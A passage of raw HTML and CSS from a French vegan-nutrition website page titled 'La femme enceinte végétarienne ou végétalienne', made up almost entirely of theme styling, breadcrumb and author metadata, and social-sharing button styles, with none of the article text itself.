                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_126 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_126{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.vegetik.org/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in L&#039;alimentation végétale en pratique" class="tdb-entry-crumb" href="https://www.vegetik.org/nutrition-vegane-vegetalien/">L&#039;alimentation végétale en pratique</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.vegetik.org/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.vegetik.org/nutrition-vegane-vegetalien/",
                                "name": "L'alimentation végétale en pratique"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_127" class="tdc-row"><div class="vc_row tdi_128 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128,
                .tdi_128 .tdc-columns{
                    min-height: 0;
                }.tdi_128,
				.tdi_128 .tdc-columns{
				    display: block;
				}.tdi_128 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_131 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_131 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_131 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_131 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_131 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_131 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_131 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_131{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_131 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.vegetik.org/nutrition-vegane-vegetalien/" ><span class="tdb-cat-bg"></span>L'alimentation végétale en pratique</a></div></div><div class="td_block_wrap tdb_title tdi_132 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>

/* inline tdc_css att */

.tdi_132{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_132 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_132 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_132 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_132{
					text-align: left;
				}.tdi_132 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_132 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_132 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">La femme enceinte végétarienne ou végétalienne</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_133 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_133" >
<style>

/* inline tdc_css att */

.tdi_133{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_133{
                    display: inline-block;
                }.tdi_133 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_133 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_133 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_133 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_133 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.vegetik.org/author/vegetik2015/" title="Fabrice Derzelle"><img alt='Fabrice Derzelle' src='https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.vegetik.org/author/vegetik2015/">Fabrice Derzelle</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_134 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_134" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_134{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_134 svg{
                    width: 14px;
                }.tdi_134 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-01-16T17:06:42+01:00">16 janvier 2016</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_135 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_135" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_135{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_135 i{
                    font-size: 10px;
                }.tdi_135 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_135 a{
					color: #444;
				}.tdi_135 a svg,
				.tdi_135 a svg *{
					fill: #444;
				}.tdi_135 a:hover{
					color: #008d7f;
				}.tdi_135 a:hover svg,
				.tdi_135 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_135 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.vegetik.org/nut2/#comments"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>1</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_136 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_136" >
<style>

/* inline tdc_css att */

.tdi_136{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_136{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_136 i{
                    font-size: 14px;
                }.tdi_136 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-79">5611</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>

/* inline tdc_css att */

.tdi_137{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_137" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
